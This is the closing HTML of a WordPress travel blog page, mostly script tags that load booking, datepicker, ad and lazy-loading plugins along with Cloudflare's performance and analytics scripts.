<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/bos_date.js?ver=6.9" id="bos-date-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/js/moment-with-locales.min.js?ver=6.9" id="bos-moment-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.59" id="quads-admin-ads-js"></script>

<!-- JS generated by theme -->

<script type="f1817e8dee090d757545100e-text/javascript">
    
</script>

<script type="f1817e8dee090d757545100e-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lets-travel-more.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="f1817e8dee090d757545100e-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f1817e8dee090d757545100e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ef4007ab49b4becaac87bbd48c55cb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->